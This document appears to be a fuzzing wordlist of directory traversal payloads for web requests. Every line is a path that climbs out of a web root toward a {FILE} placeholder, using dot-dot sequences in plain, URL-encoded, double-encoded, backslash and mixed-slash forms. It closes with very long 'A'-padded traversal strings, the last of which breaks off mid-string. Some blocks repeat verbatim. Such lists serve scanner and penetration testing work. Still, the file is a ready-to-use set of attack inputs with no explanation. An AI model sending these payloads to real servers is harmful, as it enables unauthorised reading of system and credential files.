/%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63%%32%65%%32%65%%35%63{FILE}
|
||||
/../{FILE}
|
||||
/../../{FILE}
|
||||
/../../../{FILE}
|
||||
/../../../../{FILE}
|
||||
/../../../../../{FILE}
|
||||
/../../../../../../{FILE}
|
||||
/../../../../../../../{FILE}
|
||||
/../../../../../../../../{FILE}
|
||||
/..%2f{FILE}
|
||||
/..%2f..%2f{FILE}
|
||||
/..%2f..%2f..%2f{FILE}
|
||||
/..%2f..%2f..%2f..%2f{FILE}
|
||||
/..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
/..%2f..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
/..%2f..%2f..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
/%2e%2e/{FILE}
|
||||
/%2e%2e/%2e%2e/{FILE}
|
||||
/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
/%2e%2e%2f{FILE}
|
||||
/%2e%2e%2f%2e%2e%2f{FILE}
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
/..%252f{FILE}
|
||||
/..%252f..%252f{FILE}
|
||||
/..%252f..%252f..%252f{FILE}
|
||||
/..%252f..%252f..%252f..%252f{FILE}
|
||||
/..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
/..%252f..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
/..%252f..%252f..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
/%252e%252e/{FILE}
|
||||
/%252e%252e/%252e%252e/{FILE}
|
||||
/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
/%252e%252e%252f{FILE}
|
||||
/%252e%252e%252f%252e%252e%252f{FILE}
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
/..\{FILE}
|
||||
/..\..\{FILE}
|
||||
/..\..\..\{FILE}
|
||||
/..\..\..\..\{FILE}
|
||||
/..\..\..\..\..\{FILE}
|
||||
/..\..\..\..\..\..\{FILE}
|
||||
/..\..\..\..\..\..\..\{FILE}
|
||||
/..\..\..\..\..\..\..\..\{FILE}
|
||||
/..%5c{FILE}
|
||||
/..%5c..%5c{FILE}
|
||||
/..%5c..%5c..%5c{FILE}
|
||||
/..%5c..%5c..%5c..%5c{FILE}
|
||||
/..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
/..%5c..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
/..%5c..%5c..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
/%2e%2e\{FILE}
|
||||
/%2e%2e\%2e%2e\{FILE}
|
||||
/%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
/%2e%2e%5c{FILE}
|
||||
/%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/..%255c{FILE}
|
||||
/..%255c..%255c{FILE}
|
||||
/..%255c..%255c..%255c{FILE}
|
||||
/..%255c..%255c..%255c..%255c{FILE}
|
||||
/..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
/..%255c..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
/..%255c..%255c..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
/..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
/%252e%252e\{FILE}
|
||||
/%252e%252e\%252e%252e\{FILE}
|
||||
/%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
/%252e%252e%255c{FILE}
|
||||
/%252e%252e%255c%252e%252e%255c{FILE}
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
/../{FILE}
|
||||
/../../{FILE}
|
||||
/../../../{FILE}
|
||||
/../../../../{FILE}
|
||||
/../../../../../{FILE}
|
||||
/../../../../../../{FILE}
|
||||
/../../../../../../../{FILE}
|
||||
/../../../../../../../../{FILE}
|
||||
/..%2f{FILE}
|
||||
/..%2f..%2f{FILE}
|
||||
/..%2f..%2f..%2f{FILE}
|
||||
/..%2f..%2f..%2f..%2f{FILE}
|
||||
/..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
/..%2f..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
/..%2f..%2f..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
/%2e%2e/{FILE}
|
||||
/%2e%2e/%2e%2e/{FILE}
|
||||
/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
/%2e%2e%2f{FILE}
|
||||
/%2e%2e%2f%2e%2e%2f{FILE}
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
/..%252f{FILE}
|
||||
/..%252f..%252f{FILE}
|
||||
/..%252f..%252f..%252f{FILE}
|
||||
/..%252f..%252f..%252f..%252f{FILE}
|
||||
/..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
/..%252f..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
/..%252f..%252f..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
/%252e%252e/{FILE}
|
||||
/%252e%252e/%252e%252e/{FILE}
|
||||
/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
/%252e%252e%252f{FILE}
|
||||
/%252e%252e%252f%252e%252e%252f{FILE}
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
/%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
/..\{FILE}
|
||||
/..\..\{FILE}
|
||||
/..\..\..\{FILE}
|
||||
/..\..\..\..\{FILE}
|
||||
/..\..\..\..\..\{FILE}
|
||||
/..\..\..\..\..\..\{FILE}
|
||||
/..\..\..\..\..\..\..\{FILE}
|
||||
/..\..\..\..\..\..\..\..\{FILE}
|
||||
/..%5c{FILE}
|
||||
/..%5c..%5c{FILE}
|
||||
/..%5c..%5c..%5c{FILE}
|
||||
/..%5c..%5c..%5c..%5c{FILE}
|
||||
/..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
/..%5c..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
/..%5c..%5c..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
/%2e%2e\{FILE}
|
||||
/%2e%2e\%2e%2e\{FILE}
|
||||
/%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
/%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
/%2e%2e%5c{FILE}
|
||||
/%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
/..%255c{FILE}
|
||||
/..%255c..%255c{FILE}
|
||||
/..%255c..%255c..%255c{FILE}
|
||||
/..%255c..%255c..%255c..%255c{FILE}
|
||||
/..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
/..%255c..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
/..%255c..%255c..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
/..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
/%252e%252e\{FILE}
|
||||
/%252e%252e\%252e%252e\{FILE}
|
||||
/%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
/%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
/%252e%252e%255c{FILE}
|
||||
/%252e%252e%255c%252e%252e%255c{FILE}
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
/%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
/\../{FILE}
|
||||
/\../\../{FILE}
|
||||
/\../\../\../{FILE}
|
||||
/\../\../\../\../{FILE}
|
||||
/\../\../\../\../\../{FILE}
|
||||
/\../\../\../\../\../\../{FILE}
|
||||
/\../\../\../\../\../\../\../{FILE}
|
||||
/\../\../\../\../\../\../\../\../{FILE}
|
||||
//..\{FILE}
|
||||
//..\/..\{FILE}
|
||||
//..\/..\/..\{FILE}
|
||||
//..\/..\/..\/..\{FILE}
|
||||
//..\/..\/..\/..\/..\{FILE}
|
||||
//..\/..\/..\/..\/..\/..\{FILE}
|
||||
//..\/..\/..\/..\/..\/..\/..\{FILE}
|
||||
//..\/..\/..\/..\/..\/..\/..\/..\{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/../../../../../{FILE}
|
||||
/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA